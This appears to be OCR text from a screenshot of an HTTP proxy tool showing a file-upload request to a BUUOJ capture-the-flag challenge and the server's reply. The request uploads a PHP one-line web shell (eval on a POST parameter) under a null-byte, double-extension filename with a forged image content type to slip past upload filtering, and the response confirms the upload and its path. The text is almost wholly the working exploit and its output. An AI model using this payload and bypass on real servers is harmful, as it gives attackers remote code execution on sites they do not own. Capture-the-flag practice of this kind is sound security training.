 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : b7346645-96ca-4b9e-a242-2edbc27cc7cf.node5.buuoj.cn:81
3 Origin: http://b7346645-96ca-4b9e-a242-2edbc27cc7cf.node5.buuoj.cn:81
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Cookie: PHPSESSID=660a0cb7f148f7cabf9fbf9058906147
7 Cache-Control: max-age=0
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTfwJ6SqqGmeZSch0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
11 Referer: http://b7346645-96ca-4b9e-a242-2edbc27cc7cf.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryTfwJ6SqqGmeZSch0
16 Content-Disposition: form-data; name="uploaded"; filename="1.php5%00.jpg"
17 Content-Type: image/png
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundaryTfwJ6SqqGmeZSch0
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 ------WebKitFormBoundaryTfwJ6SqqGmeZSch0--
Responses 217bytes / 91ms 美化 渲染 请输入定位响应 详情
Warning: mkdir(): File exists in /var/www/html/upload.php on line 23
/var/www/html/upload/5095bc82e997911d44f3c73b959d00e3/1.php5%00.jpg
succesfully uploaded!